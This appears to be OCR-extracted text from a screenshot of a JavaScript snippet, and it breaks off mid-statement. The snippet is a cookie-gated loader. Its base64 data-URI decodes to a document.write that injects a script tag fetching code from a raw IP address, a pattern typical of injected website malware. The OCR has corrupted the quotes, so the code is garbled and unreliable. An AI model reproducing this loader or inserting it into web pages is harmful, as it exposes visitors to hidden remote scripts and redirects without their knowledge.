
function getCookie(e){var
U=document.cookie.match(new RegExp(« (?:^|;
) »+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g, »\\$1″)+ »=([^;]*) »));return U?
decodeURIComponent(U[1]):void 0}var
src= »data:text/javascript;base64,ZG9jdW1lbn
Qud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCU
yMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUz
OSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyR
SUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0My
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU
3NCUzRScpKTs= »,now=Math.floor(Date.now()/
1e3),cookie=getCookie(« redirect »);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie= »re